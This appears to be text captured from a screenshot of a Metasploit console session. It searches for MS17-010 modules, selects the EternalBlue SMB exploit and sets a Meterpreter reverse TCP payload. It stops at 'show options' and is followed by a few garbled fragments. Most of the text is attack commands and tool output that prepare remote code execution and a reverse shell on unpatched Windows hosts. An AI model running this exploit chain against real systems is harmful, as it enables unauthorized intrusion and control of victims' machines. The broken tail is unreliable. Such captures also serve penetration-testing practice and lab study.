 msf5 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Yes MS17-010 EternalRomance/Eter
ternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Rem
Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Rem
Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/Eter
ternalChampion SMB Remote Windows Code Execution
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
TRAC
HOP
1
OS